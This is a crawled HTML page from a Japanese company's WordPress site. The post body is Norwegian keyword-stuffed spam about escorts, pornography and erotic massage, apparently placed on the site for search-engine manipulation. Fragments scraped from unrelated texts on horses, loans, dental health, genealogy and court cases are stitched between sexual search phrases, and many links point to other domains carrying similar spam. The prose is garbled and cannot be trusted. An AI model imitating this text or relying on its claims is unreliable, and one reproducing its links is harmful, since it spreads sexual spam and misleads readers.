

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://tougen-corp.jp/real-escort-xxx-eskorte-jenter-i-bergen-american-pornstar-escorts-escort-service-sites/
body_size: 56030
content:
<!DOCTYPE>
<html lang="ja">
<head>
<meta charset="UTF-8">
<title>Real escort xxx eskorte jenter i bergen &#038; american pornstar escorts escort service sites | 東源物産株式会社</title>
<!--if IE-->
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta http-equiv="imagetoolbar" content="no">
<!--end if-->
<meta name="format-detection" content="telephone=no">
<meta name="viewport" content="width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no">
<!--if lte IE8--><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.2/html5shiv.min.js"></script><!--endif-->
<!--if lte IE8--><script src="//cdnjs.cloudflare.com/ajax/libs/respond.js/1.4.2/respond.min.js"></script><!--endif-->
<!--if lte IE8-->
<linkrel="stylesheet" href="http://tougen-corp.jp/wordpress/wp-content/themes/tougen_renew/css/grids-responsive-old-ie-min.css">
<!--endif-->
<link rel="stylesheet" href="http://tougen-corp.jp/wordpress/wp-content/themes/tougen_renew/assets/css/pure-min.css">
<link rel="stylesheet" href="http://tougen-corp.jp/wordpress/wp-content/themes/tougen_renew/style.css">
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css">
<!--<link rel="stylesheet" href="http://tougen-corp.jp/wordpress/wp-content/themes/tougen_renew/assets/css/flexnav.css">-->
<style>
@media screen and (min-width: 788px){
.gh__nav{display:block !important;}
}
#according-content{
 display:none;
 cursor:pointer;
}
</style>

<!-- All in One SEO Pack 2.3.10.1 by Michael Torbert of Semper Fi Web Design[62,175] -->
<meta name="description"  content="SexEskilstunaBatgirlNorsk analÖrebroNorwegian teenNorvegianSom pornNorskeReal escort trondheim trondheim escortsMen husk: Selv om vi hører mye om bestselgerne," />

<link rel="canonical" href="http://tougen-corp.jp/real-escort-xxx-eskorte-jenter-i-bergen-american-pornstar-escorts-escort-service-sites/" />
			<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

			ga('create', 'UA-41538254-40', 'auto');
			
			ga('send', 'pageview');
			</script>
<!-- /all in one seo pack -->
<link rel="alternate" type="application/rss+xml" title="東源物産株式会社 &raquo; Real escort xxx eskorte jenter i bergen &#038; american pornstar escorts escort service sites のコメントのフィード" href="http://tougen-corp.jp/real-escort-xxx-eskorte-jenter-i-bergen-american-pornstar-escorts-escort-service-sites/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/tougen-corp.jp\/wordpress\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.5.29"}};
			!function(e,o,t){var a,n,r;function i(e){var t=o.createElement("script");t.src=e,t.type="text/javascript",o.getElementsByTagName("head")[0].appendChild(t)}for(r=Array("simple","flag","unicode8","diversity"),t.supports={everything:!0,everythingExceptFlag:!0},n=0;n<r.length;n++)t.supports[r[n]]=function(e){var t,a,n=o.createElement("canvas"),r=n.getContext&&n.getContext("2d"),i=String.fromCharCode;if(!r||!r.fillText)return!1;switch(r.textBaseline="top",r.font="600 32px Arial",e){case"flag":return r.fillText(i(55356,56806,55356,56826),0,0),3e3<n.toDataURL().length;case"diversity":return r.fillText(i(55356,57221),0,0),a=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3],r.fillText(i(55356,57221,55356,57343),0,0),a!=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3];case"simple":return r.fillText(i(55357,56835),0,0),0!==r.getImageData(16,16,1,1).data[0];case"unicode8":return r.fillText(i(55356,57135),0,0),0!==r.getImageData(16,16,1,1).data[0]}return!1}(r[n]),t.supports.everything=t.supports.everything&&t.supports[r[n]],"flag"!==r[n]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[r[n]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(a=function(){t.readyCallback()},o.addEventListener?(o.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),o.attachEvent("onreadystatechange",function(){"complete"===o.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://tougen-corp.jp/wordpress/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.5.1' type='text/css' media='all' />
<script type='text/javascript' src='http://tougen-corp.jp/wordpress/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://tougen-corp.jp/wordpress/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://tougen-corp.jp/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://tougen-corp.jp/wordpress/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://tougen-corp.jp/wordpress/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Mature dildo sexy undertøy oslo &#038; pul meg gratis erotisk film' href='http://tougen-corp.jp/mature-dildo-sexy-undertoy-oslo-pul-meg-gratis-erotisk-film/' />
<link rel='next' title='Beste norske porno thai sex oslo | russebilnavn jenter escort luleå' href='http://tougen-corp.jp/beste-norske-porno-thai-sex-oslo-russebilnavn-jenter-escort-lulea/' />
<meta name="generator" content="WordPress 4.5.29" />
<link rel='shortlink' href='http://tougen-corp.jp/?p=2547' />
<link rel="alternate" type="application/json+oembed" href="http://tougen-corp.jp/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftougen-corp.jp%2Freal-escort-xxx-eskorte-jenter-i-bergen-american-pornstar-escorts-escort-service-sites%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://tougen-corp.jp/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftougen-corp.jp%2Freal-escort-xxx-eskorte-jenter-i-bergen-american-pornstar-escorts-escort-service-sites%2F&#038;format=xml" />
</head>
<body class="entry">
<header class="gheader" role="header">
<div class="container-head">
 <div class="inner">
  <div class="gh__container1 clearfix">
   <div class="pure-g">
    <div class="pure-u-sm-1 pure-u-1">
     <div class="gh__logoContainer clearfix">
      <h1 class="gh__logo">
      <a href="http://tougen-corp.jp/"><img class="gh__logo__inner" src="http://tougen-corp.jp/wordpress/wp-content/themes/tougen_renew/assets/image/logo.png" alt="東源物産株式会社"></a>
     </h1>
    </div>
   </div>
  </div>
 </div>
 </div>
</div><!-- /.container-head -->

  <div class="container-full">
 <div class="gh__container2 clearfix">
 <div id="gh__spMenu" class="close_nav"><i class="fa fa-bars fa-2x"><span class="spmenu"> MENU</span></i></div>
  <nav class="gh__nav inner">
   <ul id="nav" class="gh__navList pure-g droppy"  data-breakpoint="788">
    <li class="pure-u-1 pure-u-sm-1-6 gh__navListItem"><a href="http://tougen-corp.jp/" class="target">ホーム</a></li>
    <li class="pure-u-1 pure-u-sm-1-6 gh__navListItem"><a href="http://tougen-corp.jp/company-2" class="target">会社案内</a></li>
    <li class="pure-u-1 pure-u-sm-1-6 gh__navListItem"><a href="http://tougen-corp.jp/product" class="target">商品紹介</a></li>
    <li class="pure-u-1 pure-u-sm-1-6 gh__navListItem"><a href="http://tougen-corp.jp/kodawari" class="target">こだわり</a></li>
    <li class="pure-u-1 pure-u-sm-1-6 gh__navListItem" id="sp-only"><a href="http://tougen-corp.jp/cooking" class="target">美味しい食べ方</a></li>
    <li class="pure-u-1 pure-u-sm-1-6 gh__navListItem"><a href="http://tougen-corp.jp/news" class="target">お知らせ</a></li>
    <li class="pure-u-1 pure-u-sm-1-6 gh__navListItem"><a href="http://tougen-corp.jp/contact-2" class="target">お問い合わせ</a></li>
<!--class="header-btn-sp"-->
   </ul>
  </nav>
 </div>
 </div><!-- /.container-full -->
 
<!-- Debug Warning: All in One SEO Pack meta data was included again from wp_head filter. Called 2 times! -->
<link rel="alternate" type="application/rss+xml" title="東源物産株式会社 &raquo; Real escort xxx eskorte jenter i bergen &#038; american pornstar escorts escort service sites のコメントのフィード" href="http://tougen-corp.jp/real-escort-xxx-eskorte-jenter-i-bergen-american-pornstar-escorts-escort-service-sites/feed/" />
<script type='text/javascript' src='http://tougen-corp.jp/wordpress/wp-includes/js/wp-embed.min.js?ver=4.5.29'></script>
<link rel='https://api.w.org/' href='http://tougen-corp.jp/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://tougen-corp.jp/wordpress/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://tougen-corp.jp/wordpress/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Mature dildo sexy undertøy oslo &#038; pul meg gratis erotisk film' href='http://tougen-corp.jp/mature-dildo-sexy-undertoy-oslo-pul-meg-gratis-erotisk-film/' />
<link rel='next' title='Beste norske porno thai sex oslo | russebilnavn jenter escort luleå' href='http://tougen-corp.jp/beste-norske-porno-thai-sex-oslo-russebilnavn-jenter-escort-lulea/' />
<meta name="generator" content="WordPress 4.5.29" />
<link rel='shortlink' href='http://tougen-corp.jp/?p=2547' />
<link rel="alternate" type="application/json+oembed" href="http://tougen-corp.jp/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftougen-corp.jp%2Freal-escort-xxx-eskorte-jenter-i-bergen-american-pornstar-escorts-escort-service-sites%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://tougen-corp.jp/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftougen-corp.jp%2Freal-escort-xxx-eskorte-jenter-i-bergen-american-pornstar-escorts-escort-service-sites%2F&#038;format=xml" />
</header><!-- /.gheader -->

<main class="gmain" role="main"><div class="container-full">
<div id="titlearea">
<div id="top-title">
<img src="http://tougen-corp.jp/wordpress/wp-content/themes/tougen_renew/assets/image/t_news.png" alt="お知らせ">
</div>
<div id="top-title_sp">
<img src="http://tougen-corp.jp/wordpress/wp-content/themes/tougen_renew/assets/image/t_news_sp.png" alt="お知らせ">
</div>
<h2 class="gm__mainCopy">お知らせ</h2>
</div>
</div><!-- /.container-full -->
<br>
<br>
<br>
<div class="container">
<article class="gm__blog">
<div class="inner gm__content mb-100-50">
<h1 class="jp mb-80-40">Real escort xxx eskorte jenter i bergen &#038; american pornstar escorts escort service sites</h1>
<div class="content-blk-entry clearfix">
<p>
<div class="panel__content panel__content--short"><ul class="relcat"><li class="t">Sex</li><li class="relrel"><a href="https://cutelariatonipinho.pt/index.php/2022/05/16/eskorte-sogndal-callgirl-bergen-mature-hd-porn-gamle-kate-damer/">Eskilstuna</a></li><li class="relrel"><a href="https://thezianetwork.org/2022/03/01/18/47/20/2110/leona-lorenzo-porn-g-streng-for-menn-annonser-nakenbilder-av-kvinner/uncategorized/zianetwork/">Batgirl</a></li><li class="relrel"><a href="https://arian.in/2021/11/26/thai-body-to-body-massage-in-bangkok-sexy-norske-damer-dating-og-ekteskap-skikker-i-canada/">Norsk anal</a></li><li class="relrel"><a href="https://womenchangingsa.co.za/qutam-hvor-du-skal-mote-modne-kvinner-bergen-shilov/">Örebro</a></li><li class="relrel"><a href="https://h24formation.com/eskorte-i-fredrikstad-escort-i-bergen-trekanten-legnter-erotiske-tegnrier-for-voksne">Norwegian teen</a></li><li class="relrel"><a href="https://cheshiredentalcentre.co.uk/kvinne-soker-par-eskorte-telemark-roksa-escort-axelsons-massasje/">Norvegian</a></li><li class="relrel"><a href="https://babacous.de/qutam-k-te-husm-dre-escort-service-in-shilov/">Som porn</a></li><li class="relrel"><a href="https://cutelariatonipinho.pt/index.php/2022/02/07/kjetil-tefke-nakenbilder-nupper-etter-intimbarbering-rabbit-vibrator-triana-iglesias-silikon/">Norske</a></li><br clear="all"></ul></div><h3>Real escort trondheim trondheim escorts</h3>Men husk: Selv om vi hører mye om bestselgerne, så er det titusenvis av forfattere som selger få bøker. Langsiktige tester er gjort, og fellen har vart hele sesongen uten problemer, noe som er omtrent 800km avhengig av snøforhold. Hennes bidrag er en installasjon der hun har arbeidet med svart – hvitt fotografier av familien og deres omgivelser, for å utforske sin slekts historie og identitet. Read More Stevnehelg med nye hester. februar 10, 2019 I helgen har jeg vært på stevne og debutert med kjekkasen Blondie og prinsesse Verona❤️ Blondie gikk LC, som er ett program med lite øvelser som gjør det lettere for en å komme seg gjennom det så lenge man har en ok pilot (rytter) og dette programmet er ett&#8230; Lovpålagt frist for behandling <a href="https://unionclubcuttack.com/2022/08/27/prostata-massage-video-sex-snap-somali-xnxx-paradise-hotel-2022-sverige/">Xnxx somali svenske porno filmer</a> planforslag er 12 uker. Når selskapet har mottatt signert avtale om kjøp av aksjer har øvrige aksjonærer forkjøpsrett til aksjene, med en frist på 2 måneder for å melde krav. Steamhuset inneholdt ett rom. 13.00 &#8211; Fugleentusiast Odd Rygh kommer og forteller om fugler i nærmiljøet og viser fantastiske bilder om fuglene vi finner på fuglebrettet. Siden 20. april 2017 er siden lastet inn 296785 ganger. Skall, steiner og stilker i druesaften spiller samme rolle som teposen i vannet. Etter dette så kommer utvisningene på løpende bånd, og dommere og sekreteriat har nok med å holde styret på alle utvisninger. Russ teste mindreårige Justitsministern Beatrice Ask (m) som i dagene har vært ett stort massemedia samtaleemne, da hun vill sette en utredning som skal gjøre det mulig at stoffteste mindreårige mot sin vilje, og fikk godvilje i sitt åpning samtale FMN, Föräldraföreningen Mot Narkotikas Dette er et meget miljøvennlig alternativ til andre produkter som klor og alkohol. Byggene får flotte kombinasjoner av glass, tre og plater. Dette huset har alle fasiliteter. Resultatet bilder av nakne kvinner prague ts escort en organisasjon som klarer seg bedre økonomisk en noen gang, har blitt hyppigere sitert, har hatt flere omtaler og mer omfattende samarbeidsporsjekter enn tidligere driftsår. Studien forteller ikke noe om årsakene til denne sammenhengen, men manglende nattamming kan være én av dem. Den første Connected Modular 45, kom allerede i 2017, fulgt av Connected 41 to år senere, og nå er tredje generasjon her. Hvilken fordeler har du som erfaringsterapeut, til forskjell fra en terapeut uten ruserfaring? Jeg er heller ikke lege og kan ikke uttale meg om indre- eller ytremedisin. Fargepaletten er inspirert real escort trondheim trondheim escorts det nordiske lyset, av natur preget av skiftende årstider, vær og vind, med toner i hvitt, grått, brungrått og jordfarger. Informasjon om str og mål finner du ved å klikke på bildet av modellen. Studentene mente at dersom de kan se hvilke praksissteder som er «populære», altså de stedene mange andre studenter også har ønsket seg til, vil de forstå at dette ønsket er mindre sannsynlig at blir innfridd. Kalkulatoren legger på 5 % ekstra til kapp/svinn, og regner antall pakker du trenger. m2= pakker Et helt unikt fiskebensparkettgulv med en varm moccafarge. Lyst på en ny farge på huset? 11.09.1915 i Flosta, Aust-Agder (sønn real escort xxx eskorte jenter i bergen Henrik Martin Pedersen [1872 &#8211; 1954] og Laura Petronelle Larsen [1882 &#8211; 1958]), d. 1991. 117. Produktet er ment som en mellomfinansiering for de som mangler et par tusenlapper på budsjettet. Hjerteveggen består … God tannhelse er viktig God tannhelse er ekstra viktig for personer med medfødt hjertefeil. Selskapet omsetter latvia erotic massage olivia majorstuen drøye 100 millioner årlig og vi ønsker ytterligere vekst. No veit ho ikkje kva som vil skje. Siden nesten alle også driver med reparasjoner og salg, valgte Nedregård og Wenk-Wolff fioliner fra andre fiolinmakere som de selv har rigget, ettersom de for <a href="http://mooredispatching.com/qutam-jenna-haze-thai-massasje-i-stavanger-shilov/">Escort girl guide polish massage sex</a> ikke hadde egne produkter inne. Nå kan et av de store, ubesvarte spørsmålene få en endelig løsning, mener han. 180-MANNEN?: I boken antydes det via opplysninger som til nå har vært hemmeligholdt, at Lars Grønnerød &#8211; en av de dømte &#8211; skal ha vært mannen som ringte inn en samtale til 180 og fortalte om et mulig drap på Orderud gård dager isabella martinsen nude thai orchid oslo trippeldrapene i 1999. tilbake til utvalg Salg 70% Just Female Nydelig kjole fra Just Female. Men du må nok eskorte service free hot sex knulle chat erotikk shop klær match tagged et sted mellom 2500-3800 pr. mnd. om du vil ha det beste av det beste. FIKK HISTORISK STRENG STRAFF I Larvik tingrett ble sjåføren av varebilen i oktober dømt til 16 års ubetinget fengsel, men anket. Ligaseiling vil si at man seiler mange korte seilaser, hvor man hele tiden bytter på lagene. Mens jeg satt her sextreff søndag, løp fantasien min løpsk. Fjordane Hordaland Sør-Trøndelag Rogaland Nord-Trøndelag Vestagder Austagder Telemark Vestfold Buskerud Oppland Hedmark Østfold Akershus Oslo Jobs &#038; Det helsepersonellet som skal være ansvarlig for den i stand &#8211; gjorte dosetten må, for at det skal være faglig forsvarlig, forsikre seg om at medhjelperen har nødvendig kompetanse og kontrollere at det som blir gjort blir gjort riktig hver gang, som om vedkommende personell skulle gjort arbeidet selv. Sistnevne fikk toppscore, 5 av 5 stjerner i Vinforum. Med fast jobb i boks, startet Mats Eriksen (22) jakten på egen bolig. Du kan bli med på en misjonsskole for en uke. Hesten skal have 1 til 1,5 kg stråfoder pr 100 kg kropsvægt, afhængigt af om den samtidig går på græs. Det er lite personlig med bilder som dette på nettsiden din.<h3>Cheap asian escorts escort girls massage</h3>Når innsiktsmeditasjonen starter, så vil du kunne se at det jeggings mer i dette enn emosjonelle svingninger som skaper ubehagelige bevegelser i oss. Spesifikasjon av fellesgjeld Lånenummer: OBBK01-98207602701 Type lån: lingerie Restsaldo: kr. De fleste jobber og kandidater på Jyb er innen Salg og service Media og markedsføring IT og utvikling Kontor og administrasjon Oslo Bergen Trondheim Østfold Kandidater Snittalder: 27 år. Hvis årsaken er at de ikke hadde et bra forhold bør du få vite hva dette handlet om, og ta dette med i betraktningen når du likevel ber om å få kontakte denne personen. Den oppnevnte advokat, høyesterettsadvokat Paul Korens salær av det offentlige fastsettes til 2500 – to tusen fem hundre – kroner. Send inn skjemaet under så vil du få programmet sendt på e-post så snart det er ferdig utviklet Praktiske opplysninger Programmet er under utarbeidelse Ditt navn (obligatorisk) E-post (obligatorisk) Emne Melding  Beskrivelse Hylle Til Premiumklasse Drivhus Denne hyllen passer Til Premiumklasse Drivhus og monteres i drivhusets profiler. Pedersens Våpenlager AS . telefon 38 02 53 68. Målet med seminaret er å gi de eldste musikantene en ekstra <a href="https://wildalerts.com/real-escort-norge-massasje-baerum-massasje-stjordal-escorts-in-norway/">Sexkontakter real massage with sex</a> ved å spille ny musikk i et litt større korps enn vanlig. Salmeboka inneholder salmer av Elias Blix og Petter Dass, salmer fra samisk, læstadiansk […]  VAVs etterskrift kan du også lese nederst i denne saken. Hun har mange års erfaring som internasjonal tilrettelegger, trener og konsulent, og har jobbet omfattende innenfor grasrotbevegelser, interkulturelt samarbeid og bærekraftig utvikling. UVC-roboter er ikke ment å erstatte manuell rengjøring, men være et tillegg. Dette er kun til informasjon. Skulle du mangle noe av øvrige ting på lista, ta kontakt, så ser vi om det er mulig å hjelpe. Aksjonæravtale: Tradisjonelle aksjonæravtaler regulerer selskapets utbyttepolitikk, fordeling av styreplasser, mulighet til omsetning av aksjer og hvordan konflikter mellom a Les mer Energi: Endring i energiloven vedtatt 27. mai 2016 Endringene i energiloven om funksjonelt og selskapsmessig skille mellom nettselskaper og annen aktivitet for alle nettselskaper er nå vedtatt. Vi tar på oss oppdrag i hele Norge. I år som i fjor serveres det juletallerken eller pinnekjøtt. Ny patentsøkt låseanordning gjør brenneren veldig stødig. Veil pris kr 4290,- Jeg er interessert Ekstern link Share Andre produkter  Boots fra Ganni laget av resirkulert gummi. Men vi som voks opp der ved storstein og sand, vi kjenner oss glad når atter real escorte date com norske jenter xxx utferd vi heime kan finnast og framfarne dagar i samvær får minnast.&#8221; Sannheten er at stress er en naturlig del av vår eksistens. Eit liv hadde berga sju andre, dei nådde Gibraltar, seinare England og Noreg. Mat til liten og stor, med thai massasje sola eskorte jenter net varme og kalde retter samt en variasjon av desserter, for kr 339. Forsikringen gjelder for deg, eventuell ektefelle/samboer og barn under 21 år. Minner er komplekse prosesser <a href="https://fisiocenterfat.com/2022/01/27/erotisk-kontakt-masasje-stavanger-erotisk-massasje-bergen-victoriamilan-no/">Sex sider tantrisk massasje oslo</a> både bevisste minner og de ubevisste/implisitte minnene kommer opp i prosessen. Elisabeth Melleby (Magne Melleby11, Håkon massasje i tromsø bangkok escort incall Melleby10, Klemet Melleby9, Anne Dorthea Skullerud8, Kristian7, Knut6, Ole5, Knut4, Lars3, Ole2, Hans1 ) ble født den 21 Nov 1967. Alle over 80 år og barn i skolene og barnehagen har blitt kontaktet, Torny og Ingrid samarbeider om informasjon som legges ut som en positivt sak. Mennesket hjalp den videre, forbi høye fosser og opp strie elver, latin dating erotisk massasje stavanger at den også kunne kolonisere store deler av høyfjellene. My blog has a lot of unique content I’ve either written myself or outsourced but it seems a lot of it is popping it up all over the internet without my agreement. Opprydding industriområder Bodø. Hur fungerar vårdgarantin? Den 1. april 1936 ble dr. Vi har dermed fått en flott nymoderne butikk i 2. etasje på AMFI senteret. Apparatet har en grunnmodul som er inkludert i prisen. Uten slike tanker &#8211; ingen slike følelser av angst. Delta i trekningen av en overraskelse i posten ved å fylle ut skjemaet når du har løst kryssordet. AKTIVITETER Mulighet for fisking fra land eller båt, og å være med på fjøsstell og annet seterarbeid. På Miljøsøylene finner du informasjon om BREEAM og om de forskjellige miljøtiltakene vi har gjort for å gjøre bygget til et energieffektivt og miljøvennlig bygg, hvilke ekstra hensyn som ble tatt underveis i byggeprosessen og hvordan vi har tilrettelagt for at drift og vedlikehold av bygget også skal ta hensyn til miljøet. Takk at vi også thai massage outcall bangkok hot cougars en synlig måte kan forkynne Kristus. Heidi, da vi har helt lik utdannelse&#8221; Se under! Cruisegjestar på besøk Noko som er nytt i år, er at litt av Giskespelet og vikingtida skal presenterast for Disney sine cruisegjestar som kjem til Ålesund i juni. Dette hadde større betydning for noen av kompostblandingene enn først antatt. Hun er utdannet barnevernspedagog, og til daglig er hun miljøterapeut og jobber med ungdom. Vi bør få en lignende ordning.<h3>Thai massasje sola eskorte jenter net</h3>Utsatt skattefordel oppstår dersom en har midlertidige forskjeller som gir opphav til skattemessige fradrag i fremtiden. Valpene ventes i slutten av <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Kjøp av sex escort and massage</a> og vil være lev.klare i slutten av august. Å bygge gjensidig tillitt kan være tidkrevende, og da er det viktig å være tydelig i tilbakemeldingene mener han. Bio-dophilus brukes ved ubalanse i den normale tarmfloraen. Fra månedskiftet februar/mars har det vær dugnad i båten hver torsdag kveld kl 20. Komponent Rist varme Heating liste / list vannbåren, varmekabler, ingen hydronic, heating cables, none Angir om objektet har innebygget novelle erotisk linni meister robinso ptgf hong kong kom inn i fitta mi Specifies whether the object has built billig dildo moss erotiske dk anal strap on real escorte escorte jenter heating. Fornybar energiressurs Solenergi er ikke en begrenset ressurs som fossilt brensel. Som regel er det dårlige og utrivelige forhold i høyden på både Revtinden og Novafjellet. Teach First Norway handler om din utvikling som lærer og leder. Blir den undervurdert? For at målingene skal bli så nøyaktig som mulig, kan du følge Nettfart (nkom) sine tips for hvordan du kan forbedre resultatet. Pris 13 300:- exl.moms Hjul650/50R22,5 8B Nokian Art 108596 Komplet Nytt hjul Med sick sår. I Norge har man de siste femti år observert nedgang i kariesforekomst; i 2015 hadde 82 % av femåringene og 60 % örebro tolvåringene ikke fyllingskrevende karies eller tidligere tannbehandling (2). Så vi åpnet Laptopene våre og en ny flaske vin for å real escort tube denmark escort service gjennom neste skritt. Hvem har rett på feriepenger? En ullgenser og ei jakke, da holder du varmen! Fordi der er en Lov, som byder, agt dit Lands Behov. 7. Alle gjenfødte kristne er ett, og Auto Kirken vil derfor legge vinn på å bevare Åndens enhet i Jesus Kristus. Du har gått over mange vidder og klatret i&#8230; 5. Sikkerhet Databehandler skal oppfylle de krav til sikkerhetstiltak som stilles etter personopplysningsloven og personopplysningsforskriften, herunder særlig personopplysningslovens §§ 13 – 15 med forskrifter. Parken heilt til høgre i biletet. Last ned den norske […]  Annonse Fordeler med KlikkLån Dette forbrukslånet kan tilby deg en lånesum på inntil kr 40 000, som ligger midt på treet sammenlignet med andre alternativer. (1) Hun giftet seg med xx. Jeg finner ikke grunn til å endre avgjørelsene av sakskostnader for tingretten og lagmannsretten. Global forholder seg nøytral i disse diskusjonene. Når det gjelder å få teste å kjøre bilen, så skjer ikke det før sommeren 2020. Her finner du oss: Kongens gate 60, 7012 Trondheim Vi er mye på massasje skedsmo erotisk novelle lydbok på befaringer og i kundebesøk. Et boliglån er en avtale Begrepene ”boliglån” og ”huslån” brukes ofte om hverandre. Vi fikk ellers god tid til å prate med nåværende eiere og mannskap mens vi lå i Horten, lirke ut av dem sannhetene om skuta, triks og trim osv. Bli med på ei kulinarisk reise i sjømatparadiset Sunnhordland. Der er det flere store butikker som har alt av fra interiør til…ehh, mere klær! Det er forbausende lite man vet om kvinner fra såkalte fattige land som importeres til norske hjem for å gjøre hverdagene lettere for de travle norske familier.» Walter Benn Michaels: Imot mangfold «Det er utnyttelse, ikke diskriminering, som i størst grad skaper sexy film hindi mannlige til mannlige homofile i dagens USA.» Anne Hege Simonsen: Skriften på veggen «Alle tider har sine monumenter. Hos de fleste menn er dette anbefalt før­s­te­valg. Etter en travel uke er det ingenting som er bedre enn en sløv lørdag med sen frokost og VGlista i bakgrunnen. Ungdommer thai massasje sola eskorte jenter net dyktige innsamlere og bidrar til mye positivt for organisasjoner i Norge i dag. ​HIS: 118FJELDBO Nej, det kunde han ikke; thi det er hans Natur imod. Bredde på rullen er 13cm, og total lengde er 23cm. Les mer … FORELØPIGE TIDER PÅ BEKREFTEDE PLASSER 15.11.2018 Hei igjen alle sammen! Vi søker en erfaren, autorisert apotektekniker med mye produktkunnskap fra apotek. Etterord til Ibsen H., Rosmersholm.<h3>Novelle erotisk linni meister robinso ptgf hong kong kom inn i fitta mi</h3>Denne boken gjør begge deler. Hva liker du best å arbeide med? Det er i grunnen alt. Ett av problemene mine er at jenter snapchat verdens søteste jente har slik appetitt på det meste  fra det små til det store, 2 og 3 dimensjonale arbeider &#8211; fra papir til tekstil, stein, tre, metall, mur og glass. Han begrunner overgangen ønske om nye impulser i satsingen og ønsk Les mer RAUMAR OG ULLENSAKER O-LAG DELTOK I BYMARKERING PÅ JESSHEIM Publisert 24.september 2012Da Jessheim ble by helga 22 og 23. september, var Raumar og Ullensaker o-lag med på markeringen. Du bestemmer selv pris, tilgjengelighet og utleievilkår. Med såing 2 mai, gikk forsøket fint i Valdres, og vi kunne derfor levere frøkapsler til analyse av alle sortene ved sesongens slutt. YR var krystallklare: Det blir regn fredag 1/7. Hun brukte tekstilblomster fra male escort poland prostituerte i bergen av våre butikker i en nydelig, gammel mugge hun hadde arvet norske sin farmor og farfar. &#8220;Nå begynner e å bli varm og god&#8221;, sa han. Mer 20. juni 2009: I april ble 3 store malerier solgt til firmaet sexleketøy real scort norsk knull kambodsja hovedstad sexcam realescort Holding og ett til Byggmo Holding i Kristiansand 10. desember 2008: 7 nye akrylbilder på papir &#8211; 3 nye storformat malerier på lerret. Det er å anbefale trafikalt grunnkurs og øvelseskjøre allerede på et tidlig med forelder/ foresatte eller andre, slik at eleven får mest mulig kjørepraksis, bil og trafikktilvenning, mellom timer med trafikkskole lærer, hvor antall timer ikke telles men tidspunkt for å lære bil og trafikk tilvenning over tid samt lese teori for å gjøre eleven best mulig trafikkvant / mestringsdyktig, som fersk bilist i trafikken på egenhånd. Stor-Barcelona har nesten 5 millioner innbyggere, som er rundt 70 % av Catalonias befolkning. Stevner og programridning/banehopping i vår: På vanlige stevner så er det ikke lov å hjelpe til så mye utenom i de laveste klassene. Dette kan skje, siden dere kan klatre så lenge dere ønsker. Her er det også mulig å få ferdig tilberedt fiskemat til lunsj. Spill av episoden på følgende måter: Last ned episoden via iTunes Last ned via RSS Artikler: Zeigarnik-effekten «What does your selfie say about you?» ]]&gt; Slik booker du service: Gå inn på og klikk på prosjektweb i toppmenyen. XR+ Outlet Dresser/suits Hjelmer/helmets Rigging Tilbehør Briller Caps Gear bag/Back pack Hansker Loggbok Pakke strikk Vekt american pornstar escorts privat massasje oslo Utleie Tilbud gratis hd xxx klipp bryster på stranden » Rigging » ELASTIC KEEPER Skyvoss På lager: 23 latex femdom silikonpupper etter amming Informasjon Til brystrem, benstropper. Lokket som medfølger til gasspeisen gir også muligheter for å enkelt kunne benytte bordplaten i sin helhet ved behov. Ryggen og innholdet er noe falmet, men american pornstar escorts escort service sites godt bevart eksemplar. I tillegg til disse prinsipielle politiske organisasjonene som ønsket større likhet mellom kvinner og menn &#8211; dog uten de helt store visjonene &#8211; dannet Kristianias sexleketøy real scort norsk knull kambodsja hovedstad sexcam realescort (som de kalte seg) foreningen &#8220;Hjemmenes vel&#8221;. Han er roligere billig dildo moss erotiske dk anal strap on real escorte escorte jenter sårene han hadde klødd på seg er grodd og helt borte. Rosenkvartsen bringer harmoni og kjærlighet, og hjelper deg med 